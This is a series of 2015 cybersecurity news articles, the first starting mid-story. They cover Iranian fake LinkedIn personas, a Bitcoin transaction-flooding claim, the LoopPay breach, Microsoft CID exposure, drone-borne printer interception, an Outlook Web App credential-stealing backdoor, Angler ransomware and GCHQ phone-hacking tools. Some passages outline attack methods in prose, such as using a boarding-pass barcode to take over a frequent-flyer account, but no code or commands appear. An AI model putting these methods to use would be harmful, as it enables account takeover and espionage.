Now the Cleaver is exploiting the popular professional social network LinkedIn for intelligence gathering activities, the group used six so-called Leader profiles that have more than 500 profile connections and a number of Supporter personas what are less developed than for Leader personas.
The leader profiles were used by the threat actors to conduct spear phishing attacks or to redirect users to malicious websites hosting exploit kits.
The experts at Dell’s Counter Threat Unit who investigated the case, discovered that the fake profiles used by the Cleaver hacking crew claim individuals are employees at companies including defence contractor Northrop Grumman, Malaysia’s RHB Bank, US tech firm TeleDyne and South Korean holding firm Doosan.
The researchers conducting OSIT researchers discovered that “the Leader profiles” were fraudulent, hackers used the same profile images for multiple identities across numerous websites. The hackers also copied the summary section in LinkedIn profiles from legitimate LinkedIn profile, meanwhile the employment history matches a sample résumé downloaded from a recruitment website. Hackers also used job advertisements from Teledyne and ExxonMobil companies and legitimate job posting from a Malaysian bank in order to create a trustable job description.
The Cleaver hackers have created a network of credible professional enforced by the use of the endorsements mechanism.
The Supporter personas appears to be to provide LinkedIn skills endorsements for Leader profiles as it is visible in the following graph.
The researchers also spotted a novel technique, two Leader profiles appear to be duplicates and while CTU experts were analyzing the profiles, the Cleaver actors altered two of the Leader LinkedIn accounts by replacing profile name and photograph with a new identity.
“The level of detail in the profiles suggests that the threat actors invested substantial time and effort into creating and maintaining these personas,” states the report published by Dell. “Five of the leader personas claim to be recruitment consultants, which would provide a pretext for contacting targets.”
The exploitation of social network for cyber espionage is not new, in September security researchers have uncovered a group of fake recruiting accounts on LinkedIn used for intelligence gathering about security experts.
A few months ago, researchers from iSIGHT Partners uncovered a group of Iranian hackers who was using more than a dozen fake profiles to infiltrate social networking websites with cyber espionage purpose.
“These credible personas then connected, linked, followed, and “friended” target victims, giving them access to information on location, activities, and relationships from updates and other common content,” iSIGHT Partners explained.
Iranian spies used a network of fake accounts (NEWSCASTER network) on principal social media to spy on US officials and political staff worldwide, as reported in the analysis published by iSIGHTPartners.
Someone could break the Bitcoin Network on demand
8.10.2015
Researcher with the pseudonym of “Alister Maclin” claims to be able to break Bitcoin network on demand by running the malleability attack.
According to MotherBoard, a researcher with the pseudonym of “Alister Maclin” claims to be able to break Bitcoin on demand. The experts detailed a technique of attack dubbed malleability attack that could allow attackers to crash the Bitcoin crypto currency.
Basically the attackers fill the Bitcoin network with tiny spam transactions, an activity that theoretically would create problems for all the Bitcoin Users causing a dramatic increase of the rejected transactions.
Maclin explained that he has flooded the Bitcoin network over the last several days, causing a Bitcoin exchange to notify its customers that the attack was causing withdrawal issues.
When the journalist at MotherBoard asked for a proof, the researcher which seems to be in Russia started its attack announcing that would last for just 10 minutes.
“I will switch the stress-test on once again for a short period (~10 min) at 17:30 of your local time (there is 00:22 now in Moscow – I wanna sleep). You will see.” Alister Maclin told to MotherBoard. “Today! Now! I’ve already started it ten minutes ago :)”
The number of transactions rejected by the Bitcoin network rapidly increased (5:30 PM on Tuesday afternoon) as reported in the following graph extracted from Satoshi.info.
A few minutes later (At 5:54 PM) Maclin informed via email the journalist that the test was stopped.
“Switched off,” he wrote. “Now red lines on the third chart will return back to green.”
In the following graph it is possible to notice that the number of Bitcoin Transaction accepted returned to normal.
“Maclin isn’t the first person to try and break the Bitcoin network. An exchange called Coinwallet.eu previously threw $48,000 USD in Bitcoin to the winds in an attempt to fill the network with tiny spam transactions and slow things down for everyone. By comparison, however, Maclin’s attack was extremely cheap, simple, and effective.” states MotherBoard.
The “malleability attack” takes advantage of the time delay between when bitcoins are sent and when the transaction record is included in a block and uploaded to the blockchain, and surprising Maclin hasn’t spent a dollar to run it.
Maclin wrote a script composed nearly 100 lines of code that runs in a virtualized environment to capture transactions and re-broadcast them to the Bitcoin network with a slightly different ID. This process allows the attackers to duplicate transactions, but only one of them is effectively added to a block. As a side effect, the transaction can take hours to be confirmed instead of the usual 10 minutes.
Maclin seems to be non motivated for profit at this moment, anyway, this attack demonstrates the feasibility of a large scale offensive against the Bitcoin network, a system considered dangerous by many financial organizations.
“We do everything for living. For feeding our wifes and children.” Maclin said to the journalist Jordan Pearson.
Maclin also added its observation on the Bitcoin network explained that its system is not sustainable, he defined the virtual currency as an effect of a bubble-ponzi scheme.
“The main thing is that bitcoin network spends much more resources (electricity, hardware, human efforts) per transaction than current centralized systems,” Maclin wrote. “Bitcoin exists now, because of bubble–ponzi scheme.”
Maclin added that he will run further attacks in the future :
“Yes, I definitely switch it on in nearest future,” Maclin wrote. “May be next week. May be later. I have to check some things.”
While we are discussing the malleability attack, developers are already working to fix the issue. The works started over a year ago and recent attack could accelerate the development of a patch.
Chinese Hackers Breached LoopPay for cyber espionage through Samsung Pay
8.10.2015
Chinese Hackers who allegedly compromised servers at LoopPay, the Samsung subsidiary, appear interested in spying on targets through Samsung Pay technology.
The Samsung subsidiary LoopPay has been the victim of a security breach that is worrying the security industry. The investigators speculate that attackers’ motivation is the cyber espionage and excluded a financial crime. If confirmed the security breach could have worse consequences.
The news that Chinese Hackers Breached LoopPay, the core of Samsung Pay system, has been provided by the The New York Times and has been confirmed by Samsung with an official statement.
“Today, the New York Times reported on an incident that targeted LoopPay’s office network. The article raised questions as to the effect of this on the recently launched Samsung Pay service. The first thing to know is that Samsung Pay was not impacted and at no point was any personal payment information at risk. This was an isolated incident that targeted the LoopPay office network, which is a physically separate network from Samsung Pay. The LoopPay incident was resolved and had nothing to do with Samsung Pay.” acknowledged Samsung.
Samsung minimized the incident reporting that only LoopPay’s office network was affected, anyway, no personal payment information was exposed. Samsung added that systems at Samsung Pay haven’t been impacted.
The network at LoopPay was breached in February, shortly before Samsung bought the company for US$250 million. The experts believe that attackers have already breached the company at that time.
“LoopPay did not learn of the breach until late August, when an organization came across LoopPay’s data while tracking the Codoso Group in a separate investigation.” states The New York Time.
According to The New York Times, the attack was conducted by the Chinese hackers belonging to the Codoso Group. The Codoso group (aka Sunshop Group) hit Forbes visitors with zero-day exploits early this year, it is known in the security community for its attacks against against many entities in various industries including the US Government, Military, Defense Industrial, Think tanks covering foreign affairs, Financial services, Energy firms, and Political dissident groups.
The New York Times sustains the hackers did not act to steal consumer data for sale, it is likely they were interested in accessing to LoopPay’s code to develop the capability to collect information on individuals. The information managed by LoopPay could be used to trace “persons of interest,” knowing their purchases, habits and locations.
The security experts fear that the hackers of the Codoso group may have already infiltrated other systems inside their target, as usually happen when APT conduct long-term espionage campaigns.
“Once Codoso compromises their targets — which range from dissidents to C-level executives in the U.S. — they tend to stay there for quite a long time, building out their access points so they can easily get back in,” said John Hultquist, the head of intelligence on cyberespionage at iSight Partners, a security firm. “They’ll come back to a previous organization of interest again and again.”
Samsung Pay is a technology that allows to pay with your a mobile device, experts sustain that it is more secure than traditional credit cards because each transaction is associated with a one time encrypted token.
LoopPay hasn’t notified law enforcement about the intrusion because it believed no customer data or financial information had been stolen.
Researcher claims Microsoft CID exposed in plain text
8.10.2015
Microsoft web applications, such as Outlook or OneDrive and account pages, expose visitors’ Microsoft Identifier (CID) in plain text.
A Chinese developer, which uses the pseudonym of ramen-hero, discovered that Outlook.com, OneDrive, and Microsoft’s account pages use a unique user identifier known, also known as CID, in their web applications.
The Microsoft CID is a 64-bit integer used by the company as a unique identifier for its accounts and it is used in Microsoft APIs for the identification of the users.
The Microsoft CID is used as part of the hostname for the location of user data for Outlook.com, Microsoft accounts, and other Live services, it is a portion of the URL that can be viewed by anyone who can monitor/sniff the Internet traffic of a user.
The CID is included in all the URLs generated for any access to Outlook.com, OneDrive, or the Microsoft account page, even if the request is made over an HTTPS connection.
“When you use a free Microsoft web app such as Outlook.com or OneDrive, or visit your Microsoft account page, an HTTPS request is made to display your profile picture, which seems innocent, until you notice something fishy: a numerical identifier of your account is included in the host name part of the URL, making it visible to anyone who can monitor your DNS traffic (when it’s not cached) or anyone who have access to your web traffic log (e.g., when you use a proxy server).” states the researcher in a blog post.
What does it mean for end users?
The leakage of the Microsoft CID in clear text could allow threat actors to connect the company’s services to retrieve information on the targeted users. The disclosure of the Microsoft CID makes each request visible to anyone that could monitor the DNS traffic. This means that an attacker that share the target’s segment of the network or the ISP can access your requests, the issue is present even if the Microsoft users is browsing through the Tor network, in this case, the CID results visible at the exit node.
“As we said in the beginning, when you use one of the free web apps from Microsoft and the host name containing your CID is resolved, the request is visible to anyone who can monitor your DNS traffic. This includes everyone from your local coffee shop packet sniffers, to your ISP, and eventually to the men and women defending national security at the Internet backbones. If you use Tor, your CID is visible to the exit node.” continues ramen-hero.
The Microsoft CID is visible to attackers even if no DNS lookup is made because it is part of the host name and is sent in clear text during TLS handshake (Server Name Indication (SNI)).
Access your CID could very easily, for example, it is enough to share the URL related to a file on OneDrive. This URL generated to share the content contains your CID.
Bad news for Microsoft users who linked their accounts with their Skype accounts, threat actors knowing the main alias of a Microsoft account can also obtain the CID using the People app.
The CID can be used to retrieve the user’s profile image, and it can also be used via the OneDrive site to retrieve a user’s account display name. The Microsoft CID could be used to access metadata from Microsoft’s Live service, it is possible to access also information about when the account was created or last accessed time. An attacker can also use metadata to retrieve information associated with the Live Calendar application.
Microsoft has already started the migration of Outlook.com mailboxes to Exchange Online, which uses a different protocol.
“The original web protocols were designed to allow applications to programmatically access public profile items. Non-public items are protected by user controlled authorization. Our recent protocols are more restrictive and over time we will phase out the older versions,” Microsoft’s spokesperson said SecurityWeek.com.
“For most users, the simplest workaround is to modify the hosts file to avoid DNS lookups to
cid-___.users.storage.live.com
(where the blank stands for your CID (in 16-character 0-padded hexadecimal form)). This won’t help, of course, if you must use a proxy server or make your DNS lookups remotely (as with Tor). ” suggests ramen-hero to mitigate the issue.
The amazing adventures of personal data in European Union court
7.10.2015
Yesterday The European Court of Justice ruled that the Safe Harbor agreement, which allows American companies to store and move personal data of European users in the United States if they guarantee an “adequate level” of privacy protection, is invalid. It’s the good news and the bad news at the same time.
The Safe Harbor agreement is invalid
The good news in this is that this ruling indicates that people do care about privacy a lot, and finally recognize that their personal data is very valuable. Moreover, some of them are ready to go to the highest courts to claim their rights for their private data. In the post-Snowden era it’s not surprising: intelligence services constantly violate people’s privacy, and now it’s more obvious than ever. All in all, the level of protection can be described like ‘hardly adequate.’
With that said, the court decision is not the end of the process, it’s just the beginning of it. Irish authorities (the case was brought in Ireland, due to Facebook’s European headquarters being based in Dublin) must now examine the complaint and decide whether “transfer of the data of Facebook’s European subscribers to the United States should be suspended” as it does “not afford an adequate level of protection of personal data.”
What is also worth mentioning, that the European Court of Justice ruling is final and cannot be appealed.
This step by the European Union is not the first of its kind in regards to data privacy. In February of this year, the Russian Federation passed a law, which requires the personal data of Russian citizens must be stored locally in Russia from September 1, 2015. Unlike the EU, there was no court ruling needed as there was no Safe Harbor or similar agreement with the US.
As it always happens with swift laws like this one in Russia, the deadline was moved to January, 2016, as most of the companies making their businesses in Russia were unable to move users’ data that quickly. Some of them, like Facebook for instance, are likely to ignore the new law, preferring to pay fines (which are moderate) instead of building expensive local data centers.
The problem is, however, that people think about data like it is something substantial. ‘Hey dude, it looks like our cars are not that safe there, let’s park ’em in our driveway and nowhere else.’ But data is data, it’s ephemeral by nature. It’s easy to access it, it’s easy to transfer it, its easy to copy it. What actually is surprisingly uneasy is to completely control where the data flows geographically.
Huge companies like Google, Facebook, VISA, MasterCard, etc., who own dozens of data centers all around the world, usually don’t care, where all their users’ data is actually stored. It’s the Internet, baby, everything is in a couple of milliseconds from you, why bother what country is it?
It will take some time for these companies to just sort all the data and understand, what should be stored here and what should be stored there. So, the bad news is, that people from the past are trying to handle information in an old-fashioned way like they’re handling some stuff from physical world. And they are trying to build walls in the virtual world, which was designed to be continuous and borderless.
This is a dead end. Until everybody realizes that, IT companies will spend a oodles of money and effort to appease this government or that one. For a start, they will deal with European Union and Russia. Later, as other governments smell the blood in the water, they probably will torment the IT companies as well. Get your popcorn ready.
What does the European Union #court ruling mean for your #data?
Tweet
Back to above mentioned car analogy. The real question isn’t where a car is actually parked. The real questions are: How safe are door locks? or Is it legal to steal a car? or What can you do to a thief? And probably the most important question here is this one: Why on Earth does everybody own a key to MY car?
How to Activate GodMode in Windows 10
7.10.2015
Microsoft's Windows 10, the latest version of Windows Operating System, has been creating waves since it rolled out, and reached to 110 million devices within just 2 months.
If you are a long-time Windows user, you may remember a trick called, 'God Mode'.
God Mode is an inbuilt, but hidden feature of Windows that provides additional customization options for the operating system.
With Windows 10, all the Settings of the operating system are kept under Settings App, and categorized between System, Devices, Network & Internet, Personalization, Update & Security, Privacy and more.
Enabling God Mode, also known as 'Windows Master Control Panel Shortcut', in Windows 10 essentially unlocks a backdoor of the OS to access 260+ additional settings from a single folder.
How to Enable God Mode in Windows 10?
Follow the steps given below to enable the God Mode in your Windows 10:
Create a new folder on your Windows desktop (New > Folder) and save it with the name: GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
The folder’s icon will change to an icon as of a Control Panel. Double-click on the new icon to see your universal settings panel.
You can name the folder other than "GodMode"; before the Period (.).
Now, click the folder, open it and get god-like access to more than 260 functions and tools.
Some functions are unique to Windows 10 while others are similar to the previous versions of Windows.
How to Use God Mode?
You can drag and drop any of the commands to your desktop in order to create a shortcut for the command, but it will be pinned to the Start screen.
The average user probably wouldn't use this feature.
If you have already switched this feature ON, share your experience with us by hitting the comments below.
British Intelligence Agency Can Hack Any Smartphone With Just a Text Message
7.10.2015
Former NSA contractor and global surveillance whistleblower Edward Snowden told the BBC investigative programme Panorama Monday night that the British intelligence agency GCHQ has powers to hack any smartphones without their owners' knowledge.
You heard right.
The British Spying Agency have special tools that let them take over your smartphones with just a text message, said Edward Snowden, and there is "very little" you can do to prevent them having "total control" over your devices.
By Sending just a Text message, the tools let spies:
Listen in to what's happening in the room
View files and the web history
See messages and photos
Taking secret pictures of smartphone owners
Pinpoint exactly where a user is (to a much more sophisticated level than a typical GPS system)
In other words, the tools allow agencies to monitor your every move and every conversation, even when your smartphone is turned OFF.
Here's How GCHQ Can Hack Any SmartPhone:
edward-snowden-nsa
The set of tools, according to Snowden, is called "Smurf Suite" and each of the individual tools has their own name and functions described as following:
Dreamy Smurf – It lets the smartphone be powered ON and OFF.
Nosey Smurf – It lets the spy agencies turn the Microphone ON and listen in on user's conversations, even if the phone itself is turned OFF, as they have other tools to turn it ON.
Tracker Smurf – It is a Geolocation tool that lets spies follow you with a greater precision than you would get from a typical triangulation of mobile phone towers.
Paranoid Smurf – It hides the fact from the smartphone owners that someone has taken control of their phones. The tool will stop users from recognising that their smartphones have been tampered with in case it is taken in for a service.
Even the user would not be able to see the text message that is being used to gain access to his or her smartphone, and they would have no indication that any message had arrived, according to Snowden.
"That is a specially crafted message that is texted to your number like any other message but when it arrives at your phone it is hidden from you," Snowden told the BBC Monday. "It does not display. You paid for it [smartphone] but whoever controls the software owns the phone."
NSA Spends $1 Billion on Similar Program
Snowden added the technology is provided by the United States National Security Agency (NSA), which provides "tasking and direction" to its UK counterpart and have spent $1 Billion on similar program itself in the US.
Snowden also told the Panorama programme that he is ready to accept jail time in the US as part of a deal to return home. However, he is still waiting for an answer from the US government.
"I have volunteered to go to prison with the government many times," Snowden said in the interview. "What I will not do is I will not serve as a deterrent to people trying to do the right thing in difficult situations."
However, on the same programme, former director of the NSA Michael Hayden told the BBC that Snowden had destroyed their ability to protect people and save their lives with his betrayal.
"If you're asking me my opinion, he's going to die in Moscow," Hayden said. "He's not coming home."
Despite what Snowden did or is doing for the world, Today for the United States, Edward Snowden is the Most Wanted Man in the World.
Hacking enterprise wireless Printers with a drone or a vacuum cleaner
7.10.2015
A group of researchers from the iTrust has demonstrated how to use a Drone to intercept wireless printer transmissions from outside an office building.
Recently I wrote a blog post on the Infosec Institute titled “Modern Physical Security Awareness Is More Than Dumpster Diving” where I explain how the concept of physical security is evolving with technology. In particular, I have also focused the analysis on the threat represented by drones, these vehicles, in fact ,can easily bypass conventional physical defense systems and hit a target in various ways and for different purposes.
A group of researchers from the iTrust, a research center at the Singapore University of Technology and Design, has demonstrated how to use a Drone to intercept wireless printer transmissions from outside an office building. The drone carries a smartphone which runs two custom apps that are capable of intercepting wireless traffic of the printer which contain sensitive data
The researchers accessed a corporate network by using a smartphone-equipped drone to hack internal printers. In the demo provided by the researchers, they use a standard drone from the Chinese firm DJI and a Samsung smartphone.
The researchers have used two applications they have developed:
A first app that once the open wireless printer is detected, establishes a bogus access point that mimics the printer and tricks computers in the internal wireless network to send sensitive documents to it.
Cybersecurity Patrol, which was designed to scan the air searching for open WiFi printers and automatically notify the organization’s IT department. This app has been designed to improve the security of the target organization. It looks for unsecured printers in the target organization accessible via the drone, but rather launching the attack, it took photos of the compromised printers and report it to the internal staff. “It also sent a print job detailing instructions on how to secure the specific printers that were identified based on their SSIDs.”
This attack is very insidious and it is difficult to detect, once a victim’s document is intercepted it is sent to an attacker’s Dropbox account using the smartphone connection, and it is also sent to the real printer so a victim wouldn’t notice the hack.
The researchers presented their hacking technique based on drones to Wired, they explained that an unmanned aerial vehicle could easily bypass physical security measures and cover the area of an entire building trying to hack systems at each floor.
According to researchers, it’s quite difficult for one to get to several floors with their devices to hack into networks, but a Drone can do it easily.
““In Singapore … there are many skyscrapers, and it would be very difficult to get to the 30th floor with your notebook [if there is no] physical access,” Yuval Elovici, head of iTrust, a cybersecurity research center at the Singapore University of Technology and Design, explained to Wired. “A drone can do it easily. This is the main point of the research, closing the physical gap with [a] drone in order to launch the attack or scan easily all the organization [for vulnerable devices].”
Below the Video Proof of Concept provided by the researchers
“After purchasing an HP6830 printer, they reverse engineered the protocol the printer used to communicate with computers sending it documents. Then they rooted a Samsung phone to install the Debian operating system on it. For the app, they wrote some Python code that simulates the HP printer.” continues Wired describing the attack.
The researchers have also demonstrated the same attack by using an autonomous vacuum cleaner.
“The researchers also demonstrated the feasibility of this attack from within the building, by hiding the cellphone inside an autonomous vacuum cleaner and having it continuously and autonomously scan the organization’s network for printers with unsecured wireless connections.” states the blog post published by the experts.
drone hack printer attack with vacuum cleaner
The project conducted by the researchers demonstrate once again the close link between physical and logical security, apparently harmful devices like a vacuum cleaner could be used to penetrate the network of an enterprise.
It’s time to approach physical security in a different way!
How A Drone Can Infiltrate Your Network by Hovering Outside the Building
7.10.2015
This Drone Can Hack your Office Network Hovering Outside the Building
Imagine you are sitting in your office and working on something confidential. Once you are done, you send a command to print that document.
But, What if...
...the whole confidential document send to a hacker attacking from the air?
Sounds pity but may be your Boss fires you immediately if that confidential data is leaked or misused.
This is no more an imagination now, as a group of researchers has done exactly the same.
Researchers from Singapore have devised a unique set up consisting of a Drone that carries a smartphone running two custom apps that are capable of intercepting wireless printer transmissions, even from outside an office building.
In short, hackers can gain access to your corporate network by using a smartphone-equipped drone to hack your printer.
The project was developed by the researchers at iTrust, a research center at the Singapore University of Technology and Design.
They developed two applications:
Cybersecurity Patrol – To detect open WiFi printers and automatically notify the organisation's IT department.
Another app (unknown name) – Once an open wireless printer is detected, this app uses the smartphone to establish a fake access point that mimics the printer and tricks PCs to send documents to it instead of the real printer.
According to researchers, it's quite difficult for one to get to several floors with their devices to hack into networks, but a Drone can do it easily.
"This is the main point of the research, closing the physical gap with [a] drone in order to launch the attack or scan easily all the organization [for vulnerable devices]," Yuval Elovici, the head of iTrust, told Wired.
Video Demonstration
You can watch the video given below, which shows the attack in work:
The researchers used a consumer DJI drone and a Samsung smartphone that they rooted to install Debian Linux OS and the apps mentioned above written in Python that emulate an HP6830 wireless printer.
Besides Drone, the group also devised a robotic vacuum cleaner that can also scan for vulnerable networks while it cleans an office's floors.
The project's aim is to aware businesses and organizations that their innocent looking printers and vacuum cleaners can be easily hacked and hijacked by hackers trying to get into their corporate networks.
Now, you could imagine the world where everything from vacuum cleaners to drones... surrounds you is a robot hacker (hackbots), and you need to secure your confidential data from them, which is quite difficult, but you don’t have any other choices.
This Secure Operating System Can Protect You Even if You Get Hacked
7.10.2015
Hackers, Government Agencies and sophisticated malware, are collecting every piece of Digital data that we transmit through our Computers, Smartphones or Internet-enabled Gadgets.
No matter how secure you think you might be, something malicious can always happen. Because, "With the right tools and Talent, a Computer is an open book."
Many people ask, How to stay safe and secure online? And, Answer is...
...Knowledge of Cyber threats, little Smartness and a Secure Operating System.
Which Operating System is the Most Secure?
Nearly every Operating System is designed with Security as a requirement, but believe me… there can't be a truly Secure Operating System.
If you are Interested in Security and Hacking, you have probably already heard of various security-focused Operating Systems like Tails, Whonix and Kali Linux.
All these operating systems, including Windows, Linux, BSD, even OSX, are all based on a Monolithic Kernels, and it requires just one successful Kernel Exploit to hack the whole system.
So, a reasonably secure operating system is one that keeps all crucial elements and activities isolated from each other.
Introducing… Qubes OS, "Security by Isolation."
Qubes OS is a Linux based security-oriented and open-source operating system for personal computers, which runs everything inside the virtual machines.
Its visualization mechanism follows ‘Security by Isolation’ (Software Compartmentalization) principle to secure the systems, i.e. enabling the Principle of least privileges.
So, If you are a victim of a malicious cyber attack, doesn't let an attacker take over your entire computer.
Last week, the team at Invisible Things Project has announced the official release of Qubes 3.0 (Version 3), which is now based on Hypervisor Abstraction Layer (HAL), Xen 4.4 virtualization technology and supports Debian Linux.
Qubes is often misunderstood as a Linux distribution, but instead it can be called as Xen distribution.
Xen is a Native or Bare-Metal Hypervisor that uses a microkernel framework and offer services that allow multiple operating systems to execute on the same computer hardware simultaneously.
A Hypervisor is a computer software, firmware or hardware that allows multiple operating systems to share a single hardware host, where:
Each operating system appears to have the host's processor, memory, and other resources all to itself.
A Hypervisor is of two types, Native/Bare Metal and Hosted Hypervisor; with one running directly on the system hardware and hosting Guest OS and other runs within a Host OS and Hosts Guest OS inside it respectively.
The native/bare metal hypervisor is considered as the Pure Hypervisor as it promises security compartmentalization, reliability and higher security.
Similarly, Xen Hypervisor handles memory management and CPU scheduling of all virtual machines ("domains"), and for launching the most privileged domain ("dom0").
‘dom0’ i.e. Domain Zero, is the control domain of the Xen Hypervisor that has direct access to hardware.
Like Xen, Qubes works in a similar manner by:
Enabling execution of each separate component in its window environment on the same screen.
Also, you can view and use each active "window" much like how Linux allows you to open many windows on one desktop screen.
By using Xen Hypervisor, Qubes has tightened the security of a system, as for an attacker, he must be capable of destructing the hypervisor itself in order to compromise the entire system, which is hard task to achieve.
“It is like using a VMware server with multiple guest OSes,” explained Joanna Rutkowska, founder and CEO of Invisible Things Lab.
Qubes Supports Whonix (Anonymous Operating System)
Further, it supports all the operating system environment like:
Microsoft Windows
Linux distributions
Whonix
Whonix is another security focused Linux-based operating system (Debian); it is capable of providing privacy, security and anonymity on the internet.
It enforces only Tor-based communication and allows Qubes users to connect to the Internet via a more secure anonymity-focused VM.
The team sitting at the ‘Invisible Things Project’ with the release of Qubes 3.0 are focussing on its successor, and they have already planned the maturing of the next version by the end of October.
Doesn’t sound so great does it?
Read More: Is This Security-Focused Linux Kernel Really UnHackable?
Future Release: Qubes 3.1
Most-Secure-operating-system
Moreover, they have also given what features are going to support Qubes 3.1, and they are:
UEFI support
Live USB Edition
Management/pre-configuration stack: The Big Killer Feature of the upcoming 3.1 release, which will make it easy to provide out of the box configurations for things such as: out of the box Whonix/Tor, or Split GPG, or default USB sandboxing VM, which currently the user must do manually.
Finally, If We See, Why do we need Qubes?
Answer is: ‘Security Isolation.'
As Qubes allows various segments of your daily digital activities to run separately through virtualization. With virtualization comes security isolation, where each activity runs on an isolated different and unique virtual machine (VM).
Why "Security Isolation"?
Answer is: When on a single physical device, different instances (VMs) of varied activities are maintained, therefore this allows increased security- as on occurrence of an intrusion only the unique VM gets compromised without affecting the Host and other VMs.
Security isolation or software compartmentalization allows shielding from the cyber attacks, as when they hit you, your complete digital life goes topsy-turvy.
The architecture itself is set up to protect you as well, but Qubes OS is best for proactive users who don't mind doing a bit of work to set up a secure environment.
Don’t throw away your old Boarding Pass, it may contain personal information
7.10.2015
Don’t throw away your old Boarding Pass, it may contain personal information that could allow attackers to run targeted attacks on you!
Don’t throw away your old Boarding Pass, it may contain personal information.
After finishing your trip, the boarding pass becomes useless, but does that mean that you should throw it in the garbage? Certainly not.
Have you ever thought about what information is contained inside a barcode? No ?
The popular investigator Brian Krebs has published an interesting post on the topic explaining that a Boarding Pass Barcode contains a lot of data.
Airlines use the boarding pass barcode for every single boarding pass, but what happen if someone tries to read the information it contains?
Krebs reported the attempt made by one of its readers, named Cory, who saw a friend posting his boarding pass on Facebook so decided to analyze it.
“I found a website that could decode the data and instantly had lots of info about his trip,” said Cory, “Besides his name, frequent flyer number and other [personally identifiable information], I was able to get his record locator (a.k.a. “record key” for the Lufthansa flight he was taking that day,” “I then proceeded to Lufthansa’s website and using his last name (which was encoded in the barcode) and the record locator was able to get access to his entire account. Not only could I see this one flight, but I could see ANY future flights that were booked to his frequent flyer number from the Star Alliance.”
It’s frightening what someone could do with this information, I used the barcode reader website myself to read an old boarding pass barcode, and the information I could get.
The boarding pass barcodes are widely available for years, the International Air Transport Association (IATA) published a details document on how the barcode standards have been implemented by the organizations on the industry.
Coming back to Cory’s story, he was able to use the info available in the barcode to enter in Lufthansa website site and access his friend’s phone number, the name of the person who did the booking, and see future flights connected to the frequent flyer account.
What do you think about the possibility to conduct a targeted attack with this data? For example an attacker can send a spear phishing email to the victim reporting information on his flights.
The situation goes worse if we consider that accessing the list of future flights he is able to cancel them or change seats.
An attacker could also reset the PIN number associated with Star Alliance frequent flyer account, in the case of Cory, he tried to use the “Forgot Pin” reset and his friend question was, “What is your Mother’s maiden name?” An information like this, it’s not that difficult to extract and probably can be found in social media.
This is just an example of what can be done with a barcode, and the amount of information it can be extracted. Often people consider that the information revealed is harmless, but its because they don’t think like an criminal.
“Interested in learning what’s in your boarding pass barcode? Take a picture of the barcode with your phone, and upload it to this site. This blog on the same topic from several years back includes some helpful hints on how to decode the various information fields that get dumped by the barcode reader.” States Brian Krebs.
My advice to our dear reader are:
Do not leave your old boarding pass in the airplane
Avoid putting the boarding pass in the garbage in one piece
Don’t publish the boarding pass in social media
I also advise you to read some more details in the Shaun.net.
7.10.2015
New Attack Targeting Microsoft Outlook Web App (OWA) to Steal Email Passwords
7.10.2015
Researchers have unearthed a dangerous backdoor in Microsoft's Outlook Web Application (OWA) that has allowed hackers to steal e-mail authentication credentials from major organizations.
The Microsoft Outlook Web Application or OWA is an Internet-facing webmail server that is being deployed in private companies and organisations to provide internal emailing capabilities.
Researchers from security vendor Cybereason discovered a suspicious DLL file loaded into the company's OWA server that siphoned decrypted HTTPS server requests.
Although the file had the same name as another benign DLL file, the suspicious DLL file was unsigned and loaded from another directory.
Hackers Placed Malicious DLL on OWA Server
According to the security firm, the attacker replaced the OWAAUTH.dll file (used by OWA as part of the authentication mechanism) with one that contained a dangerous backdoor.
Since it ran on the OWA server, the backdoored DLL file allowed hackers to collect all HTTPS-protected server requests, including login information after they had been decrypted, i.e., in clear text.
"OWA was configured in [such] a way that [it] allowed Internet-facing access to the server," Cybereason wrote in a post published Monday. "This enabled the hackers to establish persistent control over the entire organization's environment without being detected for several months."
Hackers Stole 11,000 Credentials
Every user accessing the hacked server had their username & password compromised and stored by the attackers.
Researchers discovered more than 11,000 usernames and passwords combinations in a log.txt file in the server's "C:\" partition. Log.txt file is believed to be used by attackers to store all logged data.
The unnamed company that detected "behavioural abnormalities" across its network before reaching out to security firm Cybereason had more than 19,000 endpoints.
To prevent their backdoor from being removed, the attackers also created an IIS (Microsoft's Web server) filter through which they loaded the malicious OWAAUTH.dll file every time the server was restarted.
To add icing to the cake — the advanced persistent attackers utilized a .NET assembly cache in order to avoid auditing and security inspection.
The security firm did not say how widespread this attack is beyond it targeting one organisation, but there are chances that the attack is or could be hitting other large organizations as well.
Cisco Takes Down Ransomware Operation Generating $30 Million in Revenue For Hackers
7.10.2015
This will blow the minds of every single cyber criminal group out there – Researchers have discovered a group of hackers that is making an estimated $30 Million a year from their online criminal operation.
Yes, $30 MILLLLLLION annually.
Researchers from cyber security firm Cisco announced that they discovered a large ransomware campaign connected to the Angler Exploit Kit, one of the most potent exploit kits available in the underground market for hacking into computers.
Researchers noticed that the large percentage of infected users were connecting to servers belonging to hosting provider Limestone Networks. After digging out more, they estimated that a single hacker or a group of hackers is targeting up to 90,000 end users a day.
Here are some estimates by Cisco researchers after investigating the operation:
Life of an Angler exploit server is one day
Around 3600 users are compromised per day by ransomware
3% of targets paid the average ransom demand of $300 to the hackers
As a result, the researchers estimated that this particular hacker or a group of hackers is generating an annual revenue of more than $34 Million.
Remember, it's just a figure estimated by Cisco researchers following the log files retrieved from just one server. The actual number could be even larger than $30 Million annually, but we can not immediately come to any conclusions.
Researchers from Cisco Systems' Talos Security unit noted that "using simple math [one] can easily determine that this [particular] adversary is making potentially $3 Million a month," but "It is difficult to be 100% accurate with these numbers."
Hackers Making $60 Million Annually
The security firm also claims that this hacker or group of hackers is responsible for up to 50% of Angler Exploit Kit activity, which means that the Angler kit might be generating revenue of more than $60M annually for hackers around the world.
The affected hosting provider Limestone Networks have since shut down the malicious servers after Cisco researchers contacted them.
Angler Exploit kit, first identified in late 2013, has managed to become one of the most popular exploit kits in the market. Essentially it packages a number of hacking tools that take advantage of vulnerabilities Flash, Java and other browser plugins to break into targets' systems.
Now cyber criminals are making use of ransomware in their kit that yield them more money per attack.
"This is a significant blow to the emerging hacker economy," researchers said, "where ransomware and the black market sale of stolen IP, credit card info and personally identifiable information (PII) are generating hundreds of millions of dollars annually."
How to Protect Against Ransomware?
However, there are several ways to help protect your computer against ransomware and other malware threats:
Make sure to keep all of the software on your computer up to date.
Make sure that automatic updating is turned on to get all the latest security updates.
Use secure connections for sensitive transactions.
Never open any attachment unless you know who it's from and why they are sending it.
Use virtual keyboard for internet banking.
Use strong alphanumeric and symbol passwords.
Common sense is another useful weapon in the fight against viruses.
The Smurf Suite – GCHQ can hack your phone with a text message
7.10.2015
Snowden told the BBC’s Panorama that the GCHQ has developed a hacking suite dubbed Smurf Suite, it can hack any mobile by sending an encrypted text message.
